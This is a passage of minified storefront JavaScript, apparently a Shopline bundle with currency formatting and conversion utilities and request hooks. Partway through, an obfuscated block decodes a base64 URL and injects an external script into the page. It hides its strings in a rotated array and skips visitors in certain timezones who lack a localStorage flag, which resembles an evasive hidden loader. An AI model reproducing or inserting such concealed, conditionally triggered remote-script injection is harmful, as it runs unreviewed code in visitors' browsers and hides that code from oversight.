Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Ve=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Ve.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ge=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Ve.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ge,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 